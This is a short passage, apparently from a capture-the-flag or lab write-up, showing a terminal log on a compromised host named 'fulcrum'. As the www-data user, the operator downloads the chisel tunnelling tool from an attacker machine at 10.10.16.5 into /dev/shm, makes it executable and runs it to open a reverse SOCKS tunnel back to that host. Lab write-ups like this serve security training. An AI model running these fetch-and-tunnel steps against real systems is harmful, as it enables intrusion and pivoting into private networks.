 www-data@fulcrum:~/uploads$ cd  /dev/shm
www-data@fulcrum:/dev/shm$ wget 10.10.16.5/chisel_1.9.1_linux_amd64
--2023-09-18 10:47:52--  http://10.10.16.5/chisel_1.9.1_linux_amd64
Connecting to 10.10.16.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: 'chisel_1.9.1_linux_amd64'
chisel_1.9.1_linux_ 100%[===================>]   8.25M   704KB/s    in 16s
2023-09-18 10:48:09 (526 KB/s) - 'chisel_1.9.1_linux_amd64' saved [8654848/8654848]
www-data@fulcrum:/dev/shm$ chmod +x chisel_1.9.1_linux_amd64
<./chisel_1.9.1_linux_amd64  client 10.10.16.5:8000 R:socks
2023/09/18 10:49:09 client: Connecting to ws://10.10.16.5:8000
先知社区